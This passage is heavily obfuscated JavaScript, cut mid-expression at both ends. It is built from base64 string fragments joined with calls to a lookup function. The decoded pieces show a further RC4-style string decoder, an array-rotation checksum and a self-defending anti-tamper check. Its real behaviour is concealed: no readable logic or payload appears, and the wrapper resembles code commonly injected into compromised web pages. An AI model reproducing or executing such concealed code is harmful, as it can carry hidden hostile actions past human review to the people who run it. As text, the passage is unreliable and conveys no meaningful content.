'2hGZFVzYScsJ3pxcGRUOGtGcGEnLCdXNU'+'95V1JEcldQVycsJ1c3eGRQU294ZFNvVSc'+_0x8390080x(0xde)+'cScsJ0VDazd6OG9RaFcnLCdvMS9kSlNrU'+'Fc2TycsJ0FTb2liMml3JywnQ3F0ZFRJQm'+_0x8390080x(0xa7)+_0x8390080x(0x11e)+'ejdXNTBHJywnYVNveHJKVmNUVycsJ0Ztb'+'29XUmxjSlNvMicsJ3BTb3ZjU283eXEnLC'+_0x8390080x(0x197))+(_0x8390080x(0xbc)+'zRqTicsJ2o4a0VmU280cXEnLCdXUEtTVz'+_0x8390080x(0x19c)+'kT0owWFc2eScsJ1c0NCtXNUxFdmEnLCdX'+'NmhkTlNrendDb3UnLCdXUXBkTEk0SFc0R'+'ycsJ2Vtb0hoQ29rRVcnLCdXUC9jVENvaG'+'VhJywnV09KZFNhcWlXNWUnLCdzZlgyRWh'+'pJywnVzR4Y0d1U3RXUkMnLCdXUTV4ZVNr'+_0x8390080x(0x13e)+_0x8390080x(0xcf)+'dXNDNjUzFHaFdQbScsJ3JxbGROU2s5ZGE'+'nLCdXT05kSkNvVmlDb3EnLCd6OG90V1Bw'+'Y084bzInLCdlbWtyQkNvSVc2MCcsJ1c0a'+_0x8390080x(0x1aa)+'8xYW1rZVc2ZGROOG8xVzVWZEtTb3AnLCd'+'2WE5kT0hoZFZXJywnbjBUTVc2MVonLCdX'+'UEhQakNvVGJHJywnbVNrc1c3UycsJ1dQQ'+'mRKYTBKVzZTJywnaUNvL1c3dmZzVycsJ3'+_0x8390080x(0x95)+'Ta1V6bW9NYVcnLCdxOG9LZ0lhMCcsJ2NN'+_0x8390080x(0x106)+'CdXUFpkTGNPZVc3OCcsJ2VTa0tXNHpuVz'+'c0JywneG1rVHltb0JvcScsJ1c2aGNMZTh'+_0x8390080x(0x187)+_0x8390080x(0x96)+'3p3cDhrRFc1aScsJ1c0WmRTbWtNQ0Nvbi'+_0x8390080x(0x133)+'nQ2tJJywnY01EWldPcGRWRycsJ0NOOXJX'+'UVd2Jywnd21rVEFDb3lvVycsJ0JZRmNRb'+'WtOdEcnLCdEU29iVzZaY1NDb20nLCdXUl'+'ZkTlNrbW8z')+('dScsJ1dRRmRPbWtRZ05PJywnYmVoZFQ4a'+'0NXNXUnLCdEQ29DVzVsY0hDb2wnLCdXUT'+_0x8390080x(0xfd)+_0x8390080x(0xf0)+'J1dRSGRkOG81ZnEnLCdpOG9rVzY1S3pXJ'+'ywnalNvZVc2YmRxVycsJ3hTb2JXNC9jT0'+'NvSicsJ1c1eGRUQ2tkdThvUScsJ0VZeGN'+'HOGsvcnEnLCdXN25wbzhva0NXJywnV1BW'+'Y0dhUmNJeDhJRnZaY0dTbzFjQ281Jywnd'+_0x8390080x(0x150)+_0x8390080x(0xd4)+'tNVc1dScsJ21ta0dmU29Qc1cnLCdXN0pk'+'UVNrSHk4b1AnLCdnU28zVzd6K3JHJywnV'+'zdWZEpta3JXNlJjT2EnLCdzYkpkU0NrYm'+_0x8390080x(0x1a1)+'JcUcnLCd6dnZUend5JywnV091Tmxta21X'+'UGUnLCdXUFZkUDhrc1c1akYnLCdXUWRkU'+_0x8390080x(0x1b7)+'dRbGRHR21LVzcwJywnbExkZFA4a2RXNFM'+'nLCdXN3E3V1B2U1dPRycsJ3ZYcGRTYnkn'+'LCdjTVAzVzRUSCcsJ3h3bnpXUnhkSnEnL'+'CdBU2t0cm1vemNhJywnV08zZE1jS1lXNH'+'UnLCdXUC9kVW1rcHRNQycsJ1dRdGRUU29'+'1VzcvZFZXJywnV1Iwb2c4a0RXUHknLCd3'+'bW9zb1pHZCcsJ1c2aGRTOGtncm1vWCcsJ'+_0x8390080x(0x97)+_0x8390080x(0xf9)+_0x8390080x(0x195)+'a2FkVycsJ2tHZU9FS2knLCdFcS9kTjhrT'+'2phJywnQ0NvS1dQWmNIQ29XJywnVzZuV2'+'0yQmRUYScs')+('J2U4b2xXNURrdkcnLCdyQ29rV1A3Y0dTb'+'3MnLCdXUkpkVDhrQ2kwNCcsJ1dSbGRHbW'+'szVzRibycsJ0E4b1pqdUc0JywncXROZEl'+'ta20nLCdCdzVuV1FLQicsJ1dPVmRPWVdv'+'Vzd5JywnQmR0ZFY4a0ZoYScsJ3hTb0tsb'+'W93V1BXJywnVzVsY1ZLYWZXUmUnLCdzd0'+'hWdktTJywnV1FHbWJTaytXT0cnLCdXUVN'+_0x8390080x(0x125)+'N2RTbWtwYXcwJywnV1BmYm1DbzhtRycsJ'+'1dSNDNXNGV1VzZtJywnV09CZEptb2pwU2'+'8yJywnV09CZEo4a3dCd2EnLCdXNnF0Vzd'+'MSXphJywndVNvYWlMODAnLCd6bW9MYllP'+'YScsJ3RiRmRTWGhkUEcnLCdhM0hFVzdhJ'+'ywnZnd6blc1SE4nLCdoOG93bzhvbXZhJy'+_0x8390080x(0xb6)+'vUFc0SmRQRycsJ2x2dkhXNTVPJywnV09T'+'V1dSNWxDcScsJ2ZTa1RDQ282VzRHJywnV'+'zU3ZFJTa0J2Q29WJywnVzZCZFUxZGRWWm'+'UnLCdXNGxkSm1rcUU4bzInLCdXUjNkS0N'+'vbVc2UmRQRycsJ1dQaGRSU2t3VzVqYics'+'J1c2VmNOdXlrV1E0JywnVzdOZFNDa1JGO'+_0x8390080x(0x191)+_0x8390080x(0xcd)+'QdWZXNktQVzZpJywnVzdGZE9mL2RRdDAn'+'LCdmU2tOZDhvQ3lXJywnRlNvT254bWsnL'+'CdXNi9kT0NrZ1c0QmNVYScsJ2xTa1BmQ2'+'85dmEnLCdiSTk2VzR5bCcsJ1c1S0VXUm1'+'YbmEnLCdXUjdkTm1veWVDa1InLCdXUVpk'+_0x8390080x(0x1b1)+'2Q4a2NXUHhkSThvM1c3UmRKU29BV1JpJy'+'wnRVNvQ2l4')+(_0x8390080x(0x13a)+'VknLCd6ZHBkTFlkZEhXJywnajhrN3Y4b1'+_0x8390080x(0x80)+'WbW9vb0NvTycsJ0FTb2Jwck9sJywnV1Ez'+'ZEtkWExXNEsxRDFCY1NaRDd0RycsJ0FHd'+'GRTZGhkUnEnLCdXN1JkTXcvZE5hTycsJ1'+'c3VmRWQ2szVzUzY1JxJywnV09OZFI4a1d'+'XN3YzJywnV1I3ZE1Db21XNS9kVnEnLCdk'+'Q2svZThvM0NxJywnVzZaZFNTa21XNEZjU'+'lcnLCdXNkJkS21vRmw4bzMnLCdsbWtCVz'+_0x8390080x(0xe4)+'vQmFTa28nLCdqU280d3RsY0tHJywnVzZS'+'Y0gxeVVXUGknLCdwTTRDbkNvRCcsJ2xKU'+'GpXNUdDJywnakg1Qlc3V20nLCdXUUpkVl'+'NvbWFTa3AnLCdXUmRkR2Jlelc3UycsJ2J'+'Ta09wbW85d3EnLCdXUWxkVkNvN2g4b3kn'+'LCdXNmVLV1I5WldSaScsJ0U4b1VXUjdjR'+_0x8390080x(0x7d)+'RHQ2tjVzVKY09HJywnV1A1WldQS0p2dEc'+_0x8390080x(0x144)+_0x8390080x(0x8f)+'ThvZ1dSeGNPU29uJywnV1JlV1dPR2F2Ry'+'csJ1c3eGRWU2tEVzZGY0hXJywnV1BUZWN'+_0x8390080x(0x1a4)+'dlRjbW92Y2EnLCdlbWtvbW1vQ0FXJ107Z'+'nVuY3Rpb24gXzB4Njc0OTg2M2QoYSxiKX'+_0x8390080x(0xf5)+'zY1thXTtpZihfMHg2NzQ5ODYzZFsndEtx'+'UWpJJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xt')+(_0x8390080x(0xfa)+_0x8390080x(0x1c2)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+'4MCxtLG4sbz0weDA7bj1pWydjaGFyQXQn'+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x8390080x(0x75)+_0x8390080x(0x15e)+_0x8390080x(0x19e)+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+_0x8390080x(0xaa)+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+_0x8390080x(0x7c)+_0x8390080x(0x122)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+_0x8390080x(0x181)+_0x8390080x(0x16e)+_0x8390080x(0x1bd)+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXAscSs9U3'+_0x8390080x(0x11b)+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+'W29dKSUweDEwMF0pO31yZXR1cm4gcTt9O'+'18weDY3NDk4NjNkWyd1TVFLT0EnXT1oLF'+'8weDY3NDk4')+(_0x8390080x(0x171)+'DYzZFsndEtxUWpJJ109ISFbXTt9dmFyIG'+_0x8390080x(0x7b)+'nPV8weDY3NDk4NjNkWydqSVFIakYnXVtm'+_0x8390080x(0x92)+'Hg2NzQ5ODYzZFsnSkVpY0NXJ109PT11bm'+_0x8390080x(0x174)+'pe3RoaXNbJ2l1eGtzeiddPWosdGhpc1sn'+'ZnhDdU5VJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydRcmxHRG4nXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'EVG9QVFEnXT0nXHg1Y3crXHgyMCpceDVj'+_0x8390080x(0xa4)+'HRoaXNbJ3JNelhHayddPSdbXHgyN3xceD'+_0x8390080x(0x190)+'7fTtpWydwcm90b3R5cGUnXVsnSVZRWkZM'+'J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0RUb1BUUSddK3RoaX'+'NbJ3JNelhHayddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydRcmxHRG4nXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ2Z4Q3VOVSddWzB4M'+'V06LS10aGlzWydmeEN1TlUnXVsweDBdO3'+'JldHVybiB0aGlzWydOcXlYWEUnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydOcXlYWEUn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+_0x8390080x(0x1a0)+'NbJ1RiVmxyZSddKHRoaXNbJ2l1eGtzeid'+_0x8390080x(0x167)+'cmUnXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snZnhDdU5VJ11bJ2'+_0x8390080x(0xce))+(_0x8390080x(0x159)+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+'RoWydyYW5kb20nXSgpKSksbD10aGlzWyd'+'meEN1TlUnXVsnbGVuZ3RoJ107fXJldHVy'+'biBqKHRoaXNbJ2Z4Q3VOVSddWzB4MF0pO'+'30sbmV3IGkoXzB4Njc0OTg2M2QpWydJVl'+'FaRkwnXSgpLF8weDY3NDk4NjNkWydKRWl'+_0x8390080x(0x136)+'Wyd1TVFLT0EnXShjLGIpLF8weDY3NDk4N'+'jNkWydqSVFIakYnXVtmXT1jO31lbHNlIG'+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4Njc0OTg2M2Q7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4YzcsJ1klbkknKSkqcGFyc2'+'VJbnQoSCgweDFhZiwnc2F6eScpKStwYXJ'+'zZUludChIKDB4MmVmLCdNcWZQJykpKi1w'+'YXJzZUludChIKDB4YmIsJyRZWnMnKSkrc'+'GFyc2VJbnQoSCgweGU0LCd3JmdKJykpKy'+'1wYXJzZUludChIKDB4M2JlLCd3JmdKJyk'+'pKy1wYXJzZUludChIKDB4M2I4LCdRTFF2'+'JykpKi1wYXJzZUludChIKDB4MTM4LCd0Q'+_0x8390080x(0x1ab)+'hAJnAnKSkrLXBhcnNlSW50KEgoMHgzMWI'+'sJyo1S2cnKSk7aWYoYz09PWIpYnJlYWs7'+'ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9Y2F0Y2goZCl7YVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fX19KF8weDY3NDk'+'4NjNjLDB4NTc2OTIpLCFmdW5jdGlvbigp'+'e3ZhciBJPV8weDY3NDk4NjNkLGQ9e307Z'+_0x8390080x(0xe2)+'ksJzBAV2gn')+('KStJKDB4MjQ0LCd5djhOJykrSSgweDE3M'+_0x8390080x(0x87)+'tJKDB4MmUwLCc4Z3B2JyksZFtJKDB4Mzg'+_0x8390080x(0x177)+'cmV0dXJuIHEhPT1zO30sZFtJKDB4ZjEsJ'+'3gzKW8nKV09SSgweDI4MSwnZ2UySScpK0'+'koMHgzNDgsJ3RAcXcnKSxkW0koMHgyY2I'+'sJ2dlMkknKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcT09PXM7fSxkW0koMHgzOTgsJ'+'3l2OE4nKV09SSgweDMzNCwnbER2KScpKy'+_0x8390080x(0x14e)+_0x8390080x(0x102)+'LGRbSSgweGQxLCdzYXp5JyldPUkoMHgxZ'+'TYsJ1pHQjUnKStJKDB4MmYzLCdzYXp5Jy'+'ksZFtJKDB4MjAwLCdzYXp5JyldPWZ1bmN'+_0x8390080x(0x193)+'ZFtJKDB4MTAyLCdsRHYpJyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+_0x8390080x(0x1af)+_0x8390080x(0x199)+'MHg0MDIsJ1AhZk8nKV09ZnVuY3Rpb24oc'+'Sl7cmV0dXJuIHEoKTt9LGRbSSgweDJmMC'+'wnSnV1QycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxkW0koMHgxNmYsJ1kl'+'bkknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGRbSSgweDM3ZSwnZ2UySS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sZFtJKDB4M2MxLCcwQFdoJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+_0x8390080x(0x114)+'5jdGlvbihx')+('LHMpe3JldHVybiBxLXM7fSxkW0koMHgyO'+'DIsJ2xdcksnKV09SSgweDMwYywnSihFVy'+'cpK0koMHgxYmIsJzBAV2gnKStJKDB4MTg'+'xLCdKdXVDJykrSSgweDNjZCwnUVhCKCcp'+'K0koMHg0MTQsJ1Jnc0cnKStJKDB4NDA2L'+'CdqZDE4JykrSSgweDJiNywnKGlDYScpK0'+'koMHgxY2EsJ0MwTjQnKStJKDB4MjIzLCc'+'oaUNhJykrSSgweDIwNywnZDFpYycpKyd2'+_0x8390080x(0x14a)+'HgzMzcsJ0MwTjQnKStJKDB4MzlmLCdOeW'+'whJykrSSgweGU1LCdrWmd6JykrSSgweDF'+'kMiwnOGdwdicpK0koMHgyYzUsJ3RAcXcn'+'KStJKDB4NDBmLCcxSkdZJykrSSgweDFlM'+'SwnJFlacycpK0koMHgzZmQsJ3ckJmgnKS'+'tJKDB4MWI2LCd4MylvJykrSSgweDM4ZSw'+'nUCFmTycpK0koMHgyYjQsJ2tzMFEnKStJ'+'KDB4MTFiLCdrWmd6JykrSSgweDNmZSwnQ'+'zBONCcpK0koMHgzNzEsJ0NNNmcnKSsnTH'+_0x8390080x(0xab)+_0x8390080x(0x152)+'ZFtJKDB4MmFkLCdWcSQ5JyldPUkoMHgxM'+'2EsJ2Z0U0YnKStJKDB4ZGIsJ0lSUmcnKS'+'tJKDB4M2FhLCclKU0pJykrSSgweDExMCw'+'ndEBxdycpK0koMHgxYmQsJ2dlMkknKStJ'+'KDB4MTA5LCd1dXBzJykrSSgweDQxNywnJ'+'FlacycpK0koMHg0MGQsJzhncHYnKStJKD'+'B4M2E5LCc4Z3B2JykrSSgweDI5OCwnTnl'+_0x8390080x(0xdf)+'Mjk3LCdJUlJnJykrSSgweDM2OSwnMUpHW'+'ScpK0koMHg4MywnUCFmTycpK0koMHgxZj'+'ksJ055bCEn')+('KStJKDB4MmM3LCd5djhOJykrSSgweDJmO'+'CwnekVkQCcpK0koMHgxMjYsJyVpREQnKS'+'tJKDB4NDFhLCdsRHYpJykrSSgweDExZiw'+'ndyZnSicpK0koMHgxNjIsJ2pkMTgnKStJ'+'KDB4MjcwLCdDTTZnJykrSSgweDM0NCwnY'+_0x8390080x(0x148)+'B4ZTEsJ1pHQjUnKStJKDB4MzUwLCdOeWw'+'hJykrSSgweDMyOCwnJSlNKScpK0koMHgz'+'Y2UsJzBAV2gnKStJKDB4MmEwLCcwSkRmJ'+'ykrSSgweGZiLCdmdFNGJykrSSgweDliLC'+'coaUNhJykrSSgweDMzYywnUCFmTycpK0k'+'oMHgxZWYsJ0NvODknKStJKDB4MzRlLCck'+'WVpzJykrSSgweDE1OCwneEAmcCcpK0koM'+'HgzZGQsJzBAV2gnKStJKDB4MjFkLCcxSk'+'dZJykrSSgweDIwYywnQW9WcycpK0koMHg'+'xYjAsJyRZWnMnKStJKDB4MjkyLCdKKEVX'+_0x8390080x(0xc9)+_0x8390080x(0x13d)+'krSSgweDMxZiwnWSVuSScpK0koMHgyMzk'+'sJ1AhZk8nKStJKDB4MjZmLCdRTFF2Jykr'+'SSgweDNkMCwnJFlacycpK0koMHhhMSwnU'+'VhCKCcpK0koMHgyY2UsJ1ozRTgnKStJKD'+'B4MTBhLCd0QHF3JykrSSgweGYyLCdKdXV'+'DJykrSSgweDNmMywnJWlERCcpK0koMHgz'+'MzAsJ3V1cHMnKStJKDB4MzM2LCclKU0pJ'+_0x8390080x(0x145)+'QsJ3NhenknKStJKDB4NDEzLCdRTFF2Jyk'+_0x8390080x(0x178)+'J3pFZEAnKStJKDB4MjZhLCdsXXJLJykrS'+'SgweDIwNiwnNzl5QicpK0koMHgxZTUsJ1'+'klbkknKStJ')+('KDB4Mzc2LCdKKEVXJykrSSgweDE4OCwnS'+_0x8390080x(0x1a9)+'B4MjMzLCc3OXlCJykrSSgweDJhMSwneEA'+'mcCcpK0koMHgxMGMsJ0MwTjQnKStJKDB4'+_0x8390080x(0x173)+_0x8390080x(0x17c)+_0x8390080x(0x186)+'oMHgzYWQsJ3RAcXcnKStJKDB4ZWQsJ01x'+'ZlAnKStJKDB4MjFjLCdhUmR6JykrSSgwe'+'DlkLCdkMWljJykrSSgweDFmYiwndyZnSi'+'cpK0koMHgyZmYsJ1AhZk8nKStJKDB4Mzc'+'5LCd3JCZoJykrSSgweDFlMywnMUpHWScp'+_0x8390080x(0x84)+'CcxSkdZJykrSSgweDJlNywnc2F6eScpK0'+_0x8390080x(0x19a)+'1dXBzJykrSSgweDM5NiwnSVJSZycpK0ko'+'MHgzOGIsJ0NvODknKStJKDB4YjksJ0p1d'+'UMnKStJKDB4MjU0LCckWVpzJykrSSgweD'+_0x8390080x(0x17a)+'nKStJKDB4M2EzLCd3JmdKJykrSSgweDFi'+_0x8390080x(0xd9)+'StJKDB4M2YxLCdJczFaJykrSSgweDJjZC'+'wnSnV1QycpK0koMHgxNmIsJ1ZxJDknKSt'+_0x8390080x(0x157)+'MUpHWScpK0koMHgxYjQsJyVpREQnKStJK'+'DB4YmUsJ0p1dUMnKStJKDB4ODEsJ2pkMT'+'gnKStJKDB4M2RmLCdKdXVDJykrSSgweDd'+_0x8390080x(0x9c)+'K0koMHgyNjAsJ0p1dUMnKStJKDB4ZjAsJ'+'2dlMkknKStJKDB4YmMsJyRZWnMnKStJKD'+_0x8390080x(0x1b4))+(_0x8390080x(0xe3)+_0x8390080x(0x107)+'MxJykrSSgweDM4NywnbF1ySycpK0koMHg'+'yNjIsJ1AhZk8nKStJKDB4MjVhLCdmdFNG'+'JykrSSgweDE2NSwnbF1ySycpK0koMHgyN'+'GYsJ0lSUmcnKStJKDB4MTRjLCdJczFaJy'+'krSSgweDE3OCwnTnlsIScpK0koMHhlMCw'+'nQ284OScpK0koMHgyM2EsJyUpTSknKStJ'+'KDB4MzdiLCdrczBRJykrSSgweDM3NSwnU'+'mdzRycpK0koMHgyODgsJ0BrIzEnKStJKD'+'B4MWM2LCd3JCZoJykrSSgweDI5YSwnSXM'+'xWicpK0koMHg0MWIsJ1FYQignKStJKDB4'+_0x8390080x(0x1a5)+'ScpK0koMHgzYWIsJ2taZ3onKStJKDB4Mm'+'ZkLCdzYXp5JykrSSgweDNiMSwndEBxdyc'+'pK0koMHgyNGIsJ2FSZHonKStJKDB4MWRl'+'LCdRWEIoJykrSSgweDNlNCwndXVwcycpK'+'0koMHgyYzMsJzc5eUInKStJKDB4MzY0LC'+'cqNUtnJykrSSgweDFjMiwnUmdzRycpK0k'+'oMHgzOTIsJ1Jnc0cnKStJKDB4MzZhLCdh'+_0x8390080x(0x183)+'HgxMTEsJ1FMUXYnKStJKDB4M2EyLCdKKE'+'VXJykrSSgweDM1MSwnWkdCNScpK0koMHg'+'xZDQsJ1pHQjUnKStJKDB4MTE2LCdOeWwh'+'JykrSSgweDJjMCwnZnRTRicpK0koMHgxZ'+'jEsJ0lzMVonKStJKDB4MTMzLCcwQFdoJy'+'krSSgweDJkMywnYVJkeicpK0koMHgxZGQ'+'sJ2Z0U0YnKStJKDB4MzYzLCcxSkdZJykr'+'SSgweDEyZSwnWkdCNScpK0koMHgyMjcsJ'+'0BrIzEnKStJKDB4MmVjLCdNcWZQJykrSS'+'gweDJjZiwn')+('eXY4TicpK0koMHgyZWQsJ1AhZk8nKStJK'+'DB4Mjg2LCcqNUtnJykrSSgweGY0LCdAay'+_0x8390080x(0xe7)+'zNGQsJ3hAJnAnKStJKDB4MWEzLCdAayMx'+'JykrSSgweDFkNSwnTnlsIScpK0koMHgyO'+'GYsJ0lSUmcnKStJKDB4OTYsJ0NvODknKS'+'tJKDB4MThmLCdaR0I1JykrSSgweDI0OSw'+_0x8390080x(0x94)+'KDB4M2UyLCd3eXIkJykrSSgweDMyMSwnM'+'UpHWScpK0koMHgyNTMsJ01xZlAnKStJKD'+_0x8390080x(0xa6)+'nKStJKDB4MTcyLCdQIWZPJykrSSgweDc5'+'LCc3OXlCJykrSSgweDNjMywnbF1ySycpK'+_0x8390080x(0x141)+_0x8390080x(0xdb)+'oMHgxNTksJyo1S2cnKStJKDB4MTliLCdD'+'bzg5JykrSSgweDNkMSwnZDFpYycpK0koM'+'HgzNmMsJ0p1dUMnKStJKDB4NDBjLCd1dX'+_0x8390080x(0xcb)+'5NSwnQDlUcycpK0koMHhhMiwnekVkQCcp'+_0x8390080x(0xc7)+_0x8390080x(0x9d)+'koMHhhNywnOGdwdicpK0koMHgzY2EsJ1p'+'HQjUnKStJKDB4MWY2LCdRTFF2JykrSSgw'+'eDNiNywndXVwcycpK0koMHgxOTEsJzBAV'+'2gnKStJKDB4MzkwLCdrczBRJykrSSgweD'+'NjNCwnZ2UySScpK0koMHgyMzYsJ0ooRVc'+'nKStJKDB4ZjcsJ2xdcksnKSsoSSgweDEw'+'ZCwnNzl5QicpK0koMHgxMGIsJyVpREQnK'+'StJKDB4MWU4LCcwQFdoJykrSSgweDFiZS'+_0x8390080x(0x131))+(_0x8390080x(0xb4)+'CdWcSQ5JykrSSgweDJiZiwnTXFmUCcpK0'+_0x8390080x(0x127)+'SZHonKStJKDB4MzU0LCdZJW5JJykrSSgw'+'eDIzZCwnNzl5QicpK0koMHgyZjksJ0MwT'+'jQnKStJKDB4M2Q1LCcxSkdZJykrSSgweD'+_0x8390080x(0x10b)+_0x8390080x(0xe5)+'LCdRWEIoJykrSSgweDM3NCwnSXMxWicpK'+'0koMHgxOTgsJ1ozRTgnKStJKDB4MWFhLC'+_0x8390080x(0x82)+'weDMxMiwnekVkQCcpK0koMHgzMTUsJ0JV'+'b1knKStJKDB4MjM0LCd3JCZoJykrSSgwe'+_0x8390080x(0x147)+_0x8390080x(0xc0)+_0x8390080x(0x149)+'KStJKDB4ZDYsJ2taZ3onKStJKDB4MzMxL'+'CcwSkRmJykrSSgweDI4OSwnYVJkeicpK0'+'koMHgxMWMsJyo1S2cnKStJKDB4ODUsJ0o'+'oRVcnKStJKDB4MzE2LCdCVW9ZJykrSSgw'+'eDE0MCwnJFlacycpK0koMHg0MGEsJ0BrI'+'zEnKStJKDB4MTRmLCckWVpzJykrSSgweD'+'NjMCwnQzBONCcpK0koMHhiMCwnekVkQCc'+_0x8390080x(0x180)+_0x8390080x(0x12e)+_0x8390080x(0xcc)+'1ySycpK0koMHg5NCwnVnEkOScpK0koMHg'+'zZDYsJ0lSUmcnKStJKDB4MzdjLCdKdXVD'+'JykrSSgweDk5LCc4Z3B2JykrSSgweDFlY'+'SwnamQxOCcpK0koMHgzODAsJ0MwTjQnKS'+'tJKDB4MjA1')+(_0x8390080x(0xc4)+'SgweDMxMCwnJSlNKScpK0koMHgxYmMsJ2'+'Z0U0YnKStJKDB4M2RiLCd1dXBzJykrSSg'+'weDJkNSwnKGlDYScpK0koMHgxNjksJyo1'+_0x8390080x(0x1ae)+'DE2YSwnWkdCNScpK0koMHgxYWUsJ2taZ3'+_0x8390080x(0x18d)+'zOSwnYVJkeicpK0koMHgxNjMsJ2QxaWMn'+'KStJKDB4YmEsJ3RAcXcnKStJKDB4M2EwL'+'CdDTTZnJykrSSgweDMzNSwnZDFpYycpK0'+'koMHhhMCwna1pneicpK0koMHgyNzMsJ1A'+'hZk8nKStJKDB4MzMzLCcoaUNhJykrSSgw'+'eDIyZCwndyQmaCcpK0koMHgxYzAsJ0A5V'+'HMnKStJKDB4MjJjLCdKdXVDJykrSSgweD'+'NlNSwnQlVvWScpK0koMHgzYzUsJzFKR1k'+_0x8390080x(0x9b)+_0x8390080x(0x198)+'StJKDB4MTM3LCdZJW5JJykrSSgweDFhNy'+'wnNzl5QicpK0koMHg5YSwnSihFVycpK0k'+'oMHgyOWYsJ2tzMFEnKStJKDB4M2UzLCdA'+'OVRzJykrSSgweDJkZSwnKGlDYScpK0koM'+_0x8390080x(0xaf)+_0x8390080x(0xf3)+'jNSwnWjNFOCcpK0koMHgyNmQsJ1FMUXYn'+_0x8390080x(0x1b8)+'ywndEBxdycpK0koMHgyYTUsJ1ozRTgnKS'+'tJKDB4YWYsJ2xdcksnKStJKDB4MjhkLCd'+'DME40JykrSSgweDIwMiwnKjVLZycpK0ko'+_0x8390080x(0x90)+'EAnKStJKDB4ZmMsJ0p1dUMnKStJKDB4Mj'+'U2LCcwSkRm')+(_0x8390080x(0xbe)+'GEsJ3V1cHMnKStJKDB4MWYzLCdhUmR6Jy'+'krSSgweDNmMiwnUVhCKCcpK0koMHgxNDE'+_0x8390080x(0x1c8)+'SSgweDFjYywnWkdCNScpK0koMHgzYjQsJ'+'0lzMVonKStJKDB4MjVmLCdrWmd6JykrSS'+'gweDMwYiwnQDlUcycpK0koMHgzODUsJzB'+'AV2gnKStJKDB4MWM0LCdKKEVXJykrSSgw'+'eDI3YywnWjNFOCcpK0koMHhkOSwnMUpHW'+'ScpK0koMHgxYzUsJ3l2OE4nKStJKDB4MT'+'djLCdCVW9ZJykrSSgweDQwOSwndXVwcyc'+'pK0koMHgzMjUsJ0lzMVonKStJKDB4Mjg0'+'LCdRTFF2JykrSSgweDJiMCwndyZnSicpK'+_0x8390080x(0x91)+'dOeWwhJykrSSgweDM0YiwndEBxdycpK0k'+'oMHgxOTYsJ1FMUXYnKStJKDB4MTI3LCcl'+'aUREJykrSSgweDEyNSwnUVhCKCcpK0koM'+'HgzM2QsJ1ozRTgnKStJKDB4MjI5LCdKdX'+_0x8390080x(0xd2)+_0x8390080x(0x110)+'KStJKDB4MzFjLCd6RWRAJykrSSgweDJhM'+'iwnJFlacycpK0koMHgzMTcsJ0A5VHMnKS'+_0x8390080x(0xb7)+'hUmR6JykrSSgweDI2YywnUUxRdicpK0ko'+'MHgyODMsJ0lzMVonKStJKDB4M2ZjLCdRW'+'EIoJykrSSgweDNkYSwnWjNFOCcpK0koMH'+'gyMDksJ1pHQjUnKStJKDB4MjEyLCdrczB'+'RJykrSSgweDQwMCwnd3lyJCcpK0koMHgz'+_0x8390080x(0x85)+'ykrSSgweDEzMiwnQlVvWScpK0koMHg0MT'+'AsJ0lSUmcn')+('KStJKDB4YWMsJ1AhZk8nKStJKDB4MzY1L'+'CcxSkdZJykrSSgweDdjLCdZJW5JJykrSS'+_0x8390080x(0x1a7)+'YQignKStJKDB4MzA2LCdSZ3NHJykrSSgw'+_0x8390080x(0xb1)+'CcpK0koMHgxNmQsJ3l2OE4nKStJKDB4MW'+_0x8390080x(0x123)+'rSSgweDI3MiwnQlVvWScpK0koMHgyMGYs'+'J055bCEnKSsnXScpLGRbSSgweDMwZiwnQ'+'DlUcycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxK3M7fSxkW0koMHgzY2YsJ1FYQig'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+'cStzO30sZFtJKDB4YWEsJ0NNNmcnKV09S'+_0x8390080x(0xf4)+'B4M2JhLCdsXXJLJyldPUkoMHgyNzcsJ1k'+_0x8390080x(0x153)+'eDM0YSwnKGlDYScpK0koMHgyMjgsJyUpT'+'SknKStJKDB4MzU5LCdDME40JykrSSgweD'+'MwYSwnQW9WcycpK0koMHgzNWYsJ2QxaWM'+_0x8390080x(0x1b0)+_0x8390080x(0x8d)+'SgweDM2NiwnZDFpYycpK0k